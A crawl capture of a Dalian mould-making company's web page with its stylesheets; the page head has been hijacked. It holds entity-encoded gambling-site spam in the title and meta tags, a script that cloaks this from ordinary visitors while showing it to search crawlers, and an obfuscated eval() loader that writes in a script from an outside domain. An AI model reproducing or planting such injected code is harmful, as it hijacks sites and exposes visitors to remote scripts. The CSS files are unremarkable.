

--- FILE ---
content_type: text/html
request_url: http://yhm-china.com/index.php?m=content&c=index&f=show&catid=80&l=2&id=202
body_size: 2729
content:
<!DOCTYPE html>
<html>

<head lang="en">
    <meta charset="UTF-8">
<title>&#66;&#87;&#73;&#78;&#183;&#24517;&#36194;&#40;&#20013;&#22269;&#41;&#21807;&#19968;&#23448;&#26041;&#32593;&#31449;&#45;&#66;&#87;&#73;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;</title>
<meta name="keywords" content="&#98;&#119;&#105;&#110;&#24517;&#36194;&#22269;&#38469;&#23448;&#32593;&#44;&#32;&#98;&#119;&#105;&#110;&#24517;&#36194;&#21807;&#19968;&#23448;&#26041;&#44;&#32;&#24517;&#36194;&#20307;&#32946;&#23448;&#26041;&#32593;&#39029;&#29256;&#44;&#32;&#24517;&#36194;&#20307;&#32946;&#23448;&#32593;"/>
<meta name="description" content="&#98;&#119;&#105;&#110;&#183;&#24517;&#36194;&#40;&#20013;&#22269;&#41;&#21807;&#19968;&#23448;&#26041;&#32593;&#31449;&#9989;&#22823;&#99;&#25512;&#33616;&#9917;&#65039;&#9989;&#26159;&#20840;&#29699;&#19979;&#27880;&#20307;&#32946;&#24179;&#21488;&#65292;&#25552;&#20379;&#58;&#98;&#119;&#105;&#110;&#24517;&#36194;&#65;&#80;&#80;&#32593;&#31449;&#65292;&#98;&#119;&#105;&#110;&#24517;&#36194;&#26368;&#26032;&#23448;&#32593;&#65292;&#98;&#119;&#105;&#110;&#24517;&#36194;&#97;&#112;&#112;&#19979;&#36733;&#65292;&#98;&#119;&#105;&#110;&#24517;&#36194;&#23448;&#32593;&#12290;&#98;&#119;&#105;&#110;&#24517;&#36194;&#33268;&#21147;&#20110;&#25171;&#36896;&#20840;&#29699;&#19968;&#27969;&#30340;&#24517;&#36194;&#23089;&#20048;&#24179;&#21488;&#65292;&#25345;&#32493;&#36861;&#27714;&#21331;&#36234;&#21644;&#21019;&#26032;&#65292;&#98;&#119;&#105;&#110;&#24517;&#36194;&#22312;&#26410;&#26469;&#30340;&#36335;&#19978;&#65292;&#98;&#119;&#105;&#110;&#24517;&#36194;&#23558;&#19968;&#22914;&#26082;&#24448;&#30340;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#19981;&#38388;&#26029;&#30340;&#20258;&#36136;&#26381;&#21153;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="大连宇宏智能科技有限公司|大连塑料件|大连五金模具|大连线切割加工|大连放电加工|大连电路板|电子产品"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
    <meta name="Keywords" content="大连宇宏智能科技有限公司,大连塑料件,大连五金模具,大连电路板,大连电子产品加工,大连放电加工,大连线切割加工，车灯模具，汽车模具，通用汽车供应商" />
    <meta name="Description" content="大连宇宏智能科技有限公司是集电子产品开发、模具设计、塑料件成型、后期加工为一体的大型民营企业。公司现有日本牧野加工中心、放电加工中心、线切割、精密磨床等模具加工设备多台；日本住友注塑机、海天成形机等50余台、自动UV生产线1条、日本全自动机械手涂装线3条，奔驰认证水系涂装生产线1条，是东三省乃至全国模具行业的龙头企业之一。" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" />
    <meta name="viewport" content="width=320,maximum-scale=1.3,user-scalable=no">
    <!--禁止百度转码-->
    <meta http-equiv="Cache-Control" content="no-transform" />
    <link rel="alternate" type="application/vnd.wap.xhtml+xml" media="handheld" href="target" />
    <link rel="stylesheet" href="system/skin/default/ch/css/style.css" />
    <link rel="stylesheet" href="system/skin/default/ch/css/main.css" />
    <script type="text/javascript" src="system/skin/default/ch/js/jquery.js"></script>
    <script src="system/skin/default/ch/js/jquery-init.js"></script>
    <script type="text/javascript" src="system/skin/default/ch/js/dw.js"></script>
    <script type="text/javascript" src="system/skin/default/ch/js/banner.js"></script>
    <script src="system/skin/default/ch/js/jquery.hiSlider.min.js"></script>
    <script type="text/javascript" src="system/skin/default/ch/js/phonetouch.js"></script>
    <script type="text/javascript" src="system/skin/default/ch/js/product.js"></script>
    <script type="text/javascript" src="system/skin/default/ch/js/superslide.2.1.js"></script>
</head>

<body>
    <!--lang-->
    <div id="lang">
        <div class="lang clearfix">
            <a href="./"> <img src="system/skin/default/ch/images/ch.jpg" /></a>
            <a href="index.php?l=7"> <img src="system/skin/default/ch/images/jp.jpg" /></a>
            <a href="index.php?l=2"> <img src="system/skin/default/ch/images/en.jpg" /></a>
        </div>
    </div>
    <!--logo && nav  -->
    <div id="header" class="clearfix">
        <div class="logo">
                    <a href="./"><img src="system/skin/default/ch/images/logo.png" /> </a>
                </div>
        <div class="nav">
            <div id="menu">
                <a href="javascript:void(0);" class="btn btn-navbar">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </a>
            </div>
            <div id="nav">
                <ul class="clearfix">
                    
                    <li class="curr" class="curr" >
                        <a href="index.php?l=1">首页</a></li>
                    
                    <li >
                        <a href="index.php?m=content&c=index&f=lists&catid=1&l=1&page=1">走进宇宏</a></li>
                    
                    <li >
                        <a href="index.php?m=content&c=index&f=lists&catid=2&l=1&page=1">公司环境</a></li>
                    
                    <li >
                        <a href="index.php?m=content&c=index&f=lists&catid=3&l=1&page=1">产品展示</a></li>
                    
                    <li >
                        <a href="index.php?m=content&c=index&f=lists&catid=4&l=1&page=1">设备展示</a></li>
                    
                    <li >
                        <a href="index.php?m=content&c=index&f=lists&catid=5&l=1&page=1">品质体系</a></li>
                    
                    <li >
                        <a href="index.php?m=content&c=index&f=lists&catid=6&l=1&page=1">企业动态</a></li>
                    
                    <li >
                        <a href="index.php?m=content&c=index&f=lists&catid=7&l=1&page=1">人才招聘</a></li>
                    
                    <li >
                        <a href="index.php?m=content&c=index&f=lists&catid=8&l=1&page=1">联系我们</a></li>
                    
                </ul>
                <a href="javascript:void(0);" id="close_menu"><img src="system/skin/default/ch/images/anniu.png" /></a>
            </div>
            <!--nav-->
        </div>
    </div>
    <!--banner-->
<div class="fullSlide">
	<div class="bd">
		<ul>	
         <!---->
                
                    <li class="hiSlider-item"><a href=""><img src="uploadfile/image/20181105/201811051144270.jpg" alt="大连宇宏金属有限公司banner1" /></a></li>
                
                    <li class="hiSlider-item"><a href=""><img src="uploadfile/image/20181105/201811051037370.jpg" alt="大连宇宏金属有限公司banner2" /></a></li>
                
                    <li class="hiSlider-item"><a href=""><img src="uploadfile/image/20160518/201605180737210.jpg" alt="大连宇宏金属有限公司banner3" /></a></li>
                
                    <li class="hiSlider-item"><a href=""><img src="uploadfile/image/20160518/201605180737370.jpg" alt="大连宇宏金属有限公司banner4" /></a></li>
                
                    <li class="hiSlider-item"><a href=""><img src="uploadfile/image/20160518/201605180737530.jpg" alt="大连宇宏金属有限公司banner5" /></a></li>
                 
                
		</ul>
	</div>
	<div class="hd">
		<ul>
		</ul>
	</div>
	<!--<span class="prev"><img src="images/prev.png"/> </span>
    <span class="next"><img src="images/newxt.png"/></span>--> 
</div>
<script type="text/javascript">
    $(".bd li").css("height",$('.bd li img').height());
    $(".fullSlide").slide({
        titCell: ".hd ul",
        mainCell: ".bd ul",
        effect: "fold",
        autoPlay: true,
        autoPage: true,
        trigger: "click",
        startFun: function(i) {
            var curLi = jQuery(".fullSlide .bd li").eq(i);
            if ( !! curLi.attr("_src")) {
                curLi.css("background-image", curLi.attr("_src")).removeAttr("_src")
           

--- FILE ---
content_type: text/css
request_url: http://yhm-china.com/system/skin/default/ch/css/style.css
body_size: 764
content:
@charset "utf-8";
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, p, hr {
	margin: 0;
	padding: 0;
}
body {
	font-family: 'Microsoft Yahei', Arial;
	font-size: 16px;
	position: relative;
}
ul li {
	list-style: none;
}
em {
	font-style: normal;
}
a {
	text-decoration: none;
	outline: none;
	color: #4f4f4f;
	cursor: pointer;
}
img {
	max-width: 100%;
	display: block;
	border: none;
}
h1, h2, h3, h4, h5, h6 {
	color: #5c5c5c;
}
p, span {
	color: #444444;
}
.clearfix:before, .clearfix:after {
	content: " "; /* 1 */
	display: table; /* 2 */
}
.clearfix:after {
	clear: both;
}
.clear {
	clear: both;
	display: block;
	height: 0;
	overflow: hidden;
}
.hiSlider-pages, .hiSlider-title {
	position: absolute;
	z-index: 3
}
.hiSlider-btn-prev, .hiSlider-btn-next {
	position: absolute;
	z-index: 5;
	top: 50%;
	height: 30px;
	width: 30px;
	background: url(../images/hislider-arrow.png) no-repeat;
	margin-top: -15px;
	text-indent: -200px;
	overflow: hidden;
	opacity: .6;
filter:alpha(opacity:60)
}
.hiSlider-btn-prev {
	left: 10px
}
.hiSlider-btn-next {
	right: 10px;
	background-position: -30px 0
}

.hiSlider-title {
	bottom: 0;
	width: 100%;
	padding: 6px 0;
	color: #fff;
	text-indent: 10px;
	z-index: 2;
	font: 14px/2 "Microsoft YaHei", Arial, Tahoma
}
.hiSlider-pages {
	bottom: 10px;
	right: 10px;
	text-align: center;
	width:100%;
}
.hiSlider-pages a {

	overflow: hidden;
	text-indent: -100px;
	font-size: 0;
	width: 13px;
	height: 6px;
	background: #fff;
	margin:0 2.5px;
	display: inline-block;
	border-radius: 3px;
}
.hiSlider-pages a.active {
	background: #fa380d
}
.hiSlider-pages ul{
	text-align: center;
	bottom: 17px;
	border-radius: 3px;
	/*background: rgba(255,255,255,0.32);*/
	width: 92px;
	margin: 0 auto;
}


--- FILE ---
content_type: text/css
request_url: http://yhm-china.com/system/skin/default/ch/css/main.css
body_size: 6832
content:
@charset "utf-8";
body {
    overflow-x: hidden;
}

#lang,
#header,
.wrap,
.footer,
#aside {
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}

.lang {
    float: right;
    margin: 13px 5px 5px 0;
}

.lang img {
    float: left;
    margin-right: 10px;
}

.logo {
    width: 31.58333333%;
    float: left;
    margin: 16px 0 14px;
}

.nav {
    float: right;
   /* width: 68.16%;*/
}

#nav {
    text-align: right;
    position: relative;
}

#menu {
    display: none;
    text-align: right;
    margin-top: -.5em;
    margin-right: 5px;
}

#menu a {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #ededed;
    background-repeat: repeat-x;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
    background-image: linear-gradient(to bottom, #f2f2f2, #e5e5e5);
    border-left-color: #e5e5e5;
    border-right-color: #e5e5e5;
    border-top-color: #e5e5e5;
    border-bottom-color: #bfbfbf;
    color: #fff;
    width: 50px;
    text-shadow: none;
    margin: 0 auto 0;
    display: inline-block;
    border: 0;
    text-transform: none;
    background: #0e4562 !important;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    padding: 1% 0;
}

#menu a:hover {
    background: #000!important;
}

.box {
    width: 100%;
}

.icon-bar {
    display: block;
    width: 55%;
    height: 2px;
    margin: 10% auto;
    background-color: #f5f5f5;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}

#nav {
    margin-top: 28px;
}

#nav li {
    display: inline-block;
    font-size: 0.9375em;
    padding: 0 12.9px;
    line-height: 27px;
    float: left;
}

#nav li:hover,
#nav li.curr {
    background: #0060b6;
}

#nav li:hover a,
#nav li.curr a {
    color: #fff;
}

#close_menu {
    display: none;
}

.fullSlide {
    width: 100%;
    position: relative;
    height: auto;
    overflow: hidden;
}

.fullSlide .bd {
    margin: 0 auto;
    position: relative;
    z-index: 0;
    overflow: hidden;
}

.fullSlide .bd ul {
    width: 100% !important;
}

.fullSlide .bd li {
    width: 100% !important;
    overflow: hidden;
    text-align: center;
}

.fullSlide .bd li img {
    height: 415px;
}

.fullSlide .bd li a {
    display: block;
}

.fullSlide .hd {
    width: 100%;
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    height: 30px;
    line-height: 30px;
}

.fullSlide .hd ul {
    text-align: center;
}

.fullSlide .hd ul li {
    overflow: hidden;
    text-indent: -100px;
    font-size: 0;
    width: 13px;
    height: 6px;
    background: #fff;
    margin: 0 2.5px;
    display: inline-block;
    border-radius: 3px;
}

.fullSlide .hd ul .on {
    background: #fa380d;
}

.fullSlide .prev,
.fullSlide .next {
    position: absolute;
    z-index: 1;
    z-index: 1;
    cursor: pointer;
    display: block;
    bottom: 40px;
}

.fullSlide .prev {
    right: 13%;
}

.fullSlide .next {
    right: 9%;
}

#fullSlide {
    width: 100%;
    position: relative;
    height: auto;
    overflow: hidden;
    display: none;
}

#fullSlide #bd {
    margin: 0 auto;
    position: relative;
    z-index: 0;
    overflow: hidden;
}

#fullSlide #bd ul {
    width: 100% !important;
}

#fullSlide #bd li {
    width: 100% !important;
    overflow: hidden;
    text-align: center;
}

#fullSlide #bd li img {
    height: 180px;
}

#fullSlide #bd li a {
    display: block;
}

#fullSlide #hd {
    width: 100%;
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    height: 30px;
    line-height: 30px;
}

#fullSlide #hd ul {
    text-align: center;
}

#fullSlide #hd ul li {
    overflow: hidden;
    text-indent: -100px;
    font-size: 0;
    width: 13px;
    height: 6px;
    background: #fff;
    margin: 0 2.5px;
    display: inline-block;
    border-radius: 3px;
}

#fullSlide #hd ul .on {
    background: #fa380d;
}

#fullSlide #prev,
.fullSlide .next {
    position: absolute;
    z-index: 1;
    z-index: 1;
    cursor: pointer;
    display: block;
    bottom: 40px;
}

#fullSlide #prev {
    right: 13%;
}

#fullSlide #next {
    right: 9%;
}

.banner {
    width: 100%;
    position: relative;
    overflow: hidden;
    height: auto;
    max-width: 1600px;
    margin: 0 auto;
}

.phone-banner img:last-child {
    display: none;
}

.bannerbg {
    background: url(../images/bannerbg.png) no-repeat;
    height: 38px;
    width: 100%;
    margin: 0 auto;
}

.banner h1,
.pro_show h1,
.news-center h1 {
    font-size: 21px;
    color: #000;
    font-weight: normal;
    padding: 25px 0 13px 20px;
}

.banner h1 em,
.pro_show h1 em,
.news-center h1 em {
    color: #bfbfbf;
    margin: 0 17px;
    font-size: 19px;
}

.banner-btn img {
    opacity: 0.5;
}

.banner h1 span,
.pro_show h1 span,
.news-center h1 span {
    color: #4597c8;
}

.prevBtn {
    left: 7.5%;
    position: absolute;
    left: 7.5%;
    top: 30%;
    z-index: 5555;
    width: 3%;
}

.nextBtn {
    right: 7.5%;
    position: absolute;
    right: 7.5%;
    top: 30%;
    z-index: 5555;
    width: 3%;
}

.banner-img {
    font-size: 0;
    *word-spacing: -1px;
    /* IE6銆�7 */
    letter-spacing: -3px;
    position: relative;
}

.banner-img li {
    text-align: center;
    float: left;
    position: relative;
}

.banner-img li img {
    max-width: 100%;
    height: 467px;
    margin: 0 auto;
}

.banner-img li span {
    display: block;
    color: #333333;
    font-size: 16px;
    /*font-family: "浠垮畫";*/
    padding: 4% 0;
    text-align: left;
}

.banner-img li div {
    font-size: 14px;
    text-align: left;
    color: #333;
    letter-spacing: 1px;
    padding-bottom: 11%;
}

.circle {
    width: 100%;
    position: absolute;
    height: 26px;
    z-index: 9;
    bottom: 17px;
}

.banner-circle {
    text-align: center;
    bottom: 17px;
    border-radius: 3px;
    background: rgba(255, 255, 255, 0.32);
    width: 102px;
    margin: 0 auto;
}

.banner-circle li {
    width: 13px;
    height: 6px;
    background: #fff;
    margin-right: 5px;
    display: inline-block;
    border-radius: 3px;
}

.banner-circle li.selected {
    background: #fa380d;
}

#banner {
    width: 100%;
    position: relative;
    overflow: hidden;
    height: auto;
    max-width: 1600px;
    margin: -6px auto 0;
    display: none;
}

.banner-btn img {
    opacity: 0.5;
}

.banner h1 span,
.pro_show h1 span,
.news-center h1 span {
    color: #4597c8;
}

.prevBtn {
    left: 7.5%;
    position: absolute;
    left: 7.5%;
    top: 30%;
    z-index: 5555;
    width: 3%;
}

.nextBtn {
    right: 7.5%;
    position: absolute;
    right: 7.5%;
    top: 30%;
    z-index: 5555;
    width: 3%;
}

#banner-img {
    font-size: 0;
    *word-spacing: -1px;
    /* IE6銆�7 */
    letter-spacing: -3px;
    position: relative;
}

#banner-img li {
    text-align: center;
    float: left;
    position: relative;
}

#banner-img li img {
    max-width: 100%;
    height: 180px;
    margin: 0 auto;
}

.circle {
    width: 100%;
    position: absolute;
    height: 26px;
    z-index: 9;
    bottom: 17px;
}

#banner-circle {
    text-align: center;
    bottom: 17px;
    border-radius: 3px;
    /*background: rgba(255,255,255,0.32);*/
    width: 92px;
    margin: 0 auto;
}

#banner-circle li {
    width: 13px;
    height: 6px;
    background: #fff;
    margin-right: 5px;
    display: inline-block;
    border-radius: 3px;
}

#banner-circle li.selected {
    background: #cdd31f;
}

.hiSlider {
    overflow: hidden;
    height: 467px;
    width: 100%;
    background: #eee;
}

.hiSlider-item {
    float: left;
    width: 100%;
    height: 467px;
}

.hiSlider-item img {
    margin: 0 auto;
}


/*wrap*/

#wrap {
    background: url(../images/bg.jpg) repeat-x #fff;
    padding: 20px 0;
    margin: 0 auto;
}

.phone-banner img {
    margin: 0 auto;
}

.index-p {
    /*padding: 0 17px 0 20px;*/
}

.index-p .index-p1 {
    float: left;
    width: 16.66666667%;
    background: url(../images/bbbb.png) no-repeat;
    margin-right: 11%;
    text-align: center;
    padding: 25px 0 15px 0;
    display: block;
    position: relative;
    max-width: 194px;
}

.index-p div img {
    margin: 22px auto 0;
}

.index-p > .index-p1:last-child {
    margin-right: 0;
}

.index-p-inf {
    font-size: 14px;
    color: #fff;
    background: rgba(0, 0, 0, 0.5);
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.index-p-inf dd {
    margin-top: 18px;
    padding-bottom: 18px;
    border-bottom: 1px solid #999999;
    margin-bottom: 12px;
    color: #ffffff;
}

.index-p .index-p1:hover p {
    color: #fff;
}

.index-p-inf dt {
    line-height: 21.7px;
    color:#fff;
}

.index-a {
    padding: 40px 0/*44*/
    0px;
    background: #f1f1f1;
    margin-top: 10px;
}

.index-a-inf {
    width: /*91%*/
    98%;
    margin: 0 auto;
}

.index-p .index-p1:hover .index-p-inf {
    display: block;
}

.wrap h1,
#aside h1 {
    text-align: center;
    font-size: 25px;
    font-weight: normal;
    color: #0060b6;
    background: url(../images/line.png) no-repeat center;
    margin: 0 auto;
}

#aside h1 {
    display: none;
}

.wrap hr {
    display: block;
}

h1.h1 {
    width: 270px;
    margin: 0 auto;
    background: #f1f1f1;
    position: relative;
    z-index: 5;
}

.wrap hr,
#aside hr {
    background: #0060b6;
    border: 0;
    height: 1px;
    width: 100%;
    position: relative;
    top: -14px;
    display: block;
}

#aside h1.h2 {
    width: 270px;
    margin: 0 auto;
    background: #f9f9f9;
    position: relative;
    z-index: 5;
}

.about-int {
    font-size: 14px;
    line-height: 28px;
    color: #696060;
    margin: 10px 0 30px;
}

.index-pic img {
    float: left;
    margin-right: 7px;
    margin-bottom: 10px;
    width: 24.45054945%;
}

.index-pic img:nth-of-type(4n) {
    margin-right: 0;
}

.index-news,
.news {
    padding-top: 14px;
}

.index-news li {
    width: 49.38666667%;
    float: left;
    margin-right: 1.2%;
    background: #f1f1f1;
    position: relative;
    margin-bottom: 14px;
}

.news li {
    width: 48.76666667%;
    float: left;
    margin-right: /*0.58333%*/
    1.2%;
    background: #f1f1f1;
    position: relative;
    margin-bottom: 14px;
}

.index-news li:nth-of-type(2n),
.news:nth-of-type(2n) {
    margin-right: 0;
}

.index-news-list,
.index-news-list01 {
    width: 83%;
    margin-left: 14px;
    padding: 14px 0;
}

.index-news-list img.pc_news,
.index-news-list01 img.pc_news {
    float: left;
    width: 30%;
    height: 95px;
}

.index-news-list img.ph_news,
.index-news-list01 img.ph_news {
    display: none;
}

.index-news-list .news-inf,
.index-news-list01 .news-inf {
    float: left;
    width: 65%;
    margin-left: 7px;
}

.index-news-list01 .news-inf h2 {
    font-weight: normal;
    font-size: 14px;
    color: #696060;
    margin-bottom: 3px;
}

.index-news-list .news-inf h2 a,
.index-news-list01 .news-inf h2 a {
    color: #696060;
}

.index-news-list .news-inf h2 {
    font-size: 15px;
    font-weight: normal;
}

.index-news-list .news-inf p,
.index-news-list01 .news-inf p {
    font-size: 14px;
    color: #656565;
    line-height: 25px;
    max-height: 70px;
    overflow: hidden;
    margin-top: 1px;
}

.date {
    position: absolute;
    top: 0;
    right: 0;
}

.date p {
    /*font-family: arial;*/
    color: #fff;
    text-align: center;
    width: 80px;
}

.date p:first-child {
    background: #6492d9;
    font-size: 38px;
    line-height: 55px;
}

.date p:last-child {
    line-height: 25px;
    font-size: 17px;
    background: #4b4b4b;
}

.partner {
    background: #f1f1f1;
    padding: 44px 0 1.66666667%;
    /*margin-top: 13px;*/
}

.partner-pic {
    padding: 0 1.66666667%;
    margin: 20px 0 0px;
}

.partner img {
    float: left;
    margin-right: 7px;
    margin-top: 8px;
    width: 11.89655172%;
}

.partner img:nth-of-type(8n) {
    margin-right: 0;
}

#footer {
    background: /*#817d7a*/
    #bfbfbf;
    margin: 0 auto;
}

.footer p {
    float: left;
    font-size: 13px;
    line-height: 22px;
    color: #fff;
    margin-top: 19px;
}

.footer p span {
    color: #fff;
}

.erweima {
    float: right;
    padding: 7px 0 2px;
}

.erweima span {
    position: relative;
    top: -30px;
    font-size: 13px;
    color: #b8b8b8;
}

.erweima img {
    display: inline-block;
}

#about {
    background: #f4f4f4;
    border-top: 6px solid #fff;
    border-bottom: 4px solid #fff;
}

hr {
    /*background: #cdd4df;*/
    height: 3px;
    border: 0;
    display: none;
}

.bg {
    height: 30px;
    background: #0060b6;
}

#about ul {
    width: 620px;
    border-left: 5px solid #fff;
    border-right: 5px solid #fff;
    margin: 0 auto;
}

#about li {
    width: 32.58064516%;
    float: left;
    margin-right: 5px;
    background: #e6e6e6;
    /*padding: 15px 0 11px;*/
    text-align: center;
    /*height: 89px;*/
}

#about li:hover,
#about li.curr01 {
    background: #0060b6;
}

#about li:hover p,
#about li.curr01 p {
    color: #fff;
}

#about li:last-child {
    margin-right: 0;
}

#about li img {
    margin: 0 auto;
    /*height: 40px;*/
}

#about li p {
    color: #4a4c4e;
    margin-top: 7px;
}

#aside {
    padding: 12px 0 0 0;
    position: relative;
}

.about-inf {
    line-height: 34px;
    color: #696060;
    margin: 20px auto;
    /*width: 90.83333333%;*/
    font-size: 14px;
}

.zhici {
    line-height: 34px;
    color: #696060;
    margin: 0px auto;
    /*width: 90.83333333%;*/
    font-size: 14px;
}

.index-pic,
.aside-partner {
    /*width: 90.83333333%;*/
    margin: 0 auto;
}

.about-inf img {
    float: left;
    margin-right: 20px;
}

.zhici img:first-child {
    float: left;
    margin: 0 45px 0 0;
}

.zhici img {
    margin: 20px 0;
}

.pic {
    margin: 0 auto 70px;
}

.aside-partner .partner-pic {
    padding: 0;
    margin-bottom: 40px;
}

.aside-partner img {
    float: left;
    margin-right: 12.4px;
    margin-top: 12.4px;
    width: 11.49655172%;
}

.aside-partner img:nth-of-type(8n) {
    margin-right: 0;
}

.wenhua {
    padding-bottom: 50px;
    font-size: 14px;
}

.wenhua img {
    display: inline-block;
    text-align: left;
    margin-left: 0px;
}

.wenhua img.pic01 {
    margin: 30px auto 40px;
}

.p1 {
    line-height: 32px;
    color: #696060;
    text-align: center;
    width: 69.166666%;
    margin: 0 auto;
}

.p1 span {
    color: #015db8;
}

.p2 {
    width: 72.5%;
    margin: /*60px*/
    0 auto;
    overflow: hidden;
}

.p2 img {
    float: left;
}

.p2 .p2-right {
    line-height: 32px;
    color: #696060;
    float: left;
    margin-left: 17px;
}

.p2 .p2-right span {
    color: #015db8;
    /*font-weight: bold;*/
}

.p2 .p2-right i {
    font-style: normal;
    display: inline-block;
    margin-left: 84px;
}

#neiye {
    background: #f9f9f9;
    position: relative;
    margin: 0 auto;
}

#class {
    background: #0060b6;
    position: relative;
}

.class {
    width: 1090px;
    margin: 0 auto;
}

.class li {
    /*  padding: 6px 5px;*/
    width: 105px;
    text-align: center;
    float: left;
    line-height: 30px;
}


/*#fix-both UL{



    min-width:950px;



}*/

.class li a {
    color: #fff;
    width: 100%;
    font-size: 15px;
}

.class li:hover,
.class li.curr02 {
    background: #7cadd9;
}

.ban,
.muju,
.zhusu,
.tuzhuang,
.smt,
.biaomian,
.zuzhuang,
.jiance,
#pd,
#nd,
#contact,
#wrapper {
    /*width: 90.83333333%;*/
    margin: 0 auto;
    margin-bottom: 9px;
}

.ban li,
.muju li,
.zhusu li,
.tuzhuang li,
.smt li,
.biaomian li,
.zuzhuang li,
.jiance li {
    /*width: 31.65137615%;*/
    width: 24.2%;
    max-width: 31.65137615%;
    overflow: hidden;
    float: left;
    margin-right: 9px;
    position: relative;
}

.ban li:last-child,
.muju li:last-child,
.zhusu li:last-child,
.tuzhuang li:last-child,
.smt li:last-child,
.biaomian li:last-child,
.zuzhuang li:last-child,
.jiance li:last-child {
    margin-right: 0;
}

.ban p,
.muju p,
.zhusu p,
.tuzhuang p,
.smt p,
.biaomian p,
.zuzhuang p,
.jiance p {
    max-width: 100%;
    line-height: 25px;
    background: rgba(0, 0, 0, 0.2);
    /*padding-left: 7.24637%;



    border-left: 1px solid #ebebeb;



    border-right: 1px solid #ebebeb;



    border-bottom: 1px solid #ebebeb;*/
    overflow: hidden;
    color: #fff;
    font-size: 14px;
    position: absolute;
    width: 100%;
    bottom: 0;
    z-index: 9;
    text-align: center;
}

#gotop {
    width: 3%;
    display: block;
    position: fixed;
    top: 70%;
    right: 5%;
    background: rgba(0, 0, 0, 0.2);
    z-index: 300;
}

.pc-top {
    display: none;
}

#gotop .phone-top {
    display: block;
}

#news {
    width: 1090px;
    margin: 0 auto;
}

.page {
    text-align: center;
    padding: 30px 0;
}

.page a {
    width: 34px;
    height: 34px;
    margin-right: 11px;
    border-radius: 3px;
    color: #fff;
    background: #b9b9b9;
    line-height: 34px;
    display: inline-block;
}

.page a:hover {
    background: #43c0e6;
}

.page a:first-child {
    margin-right: 25px;
}

.page a:last-child {
    margin-left: 14px;
}

.page a:first-child,
.page a:last-child {
    color: #033e93;
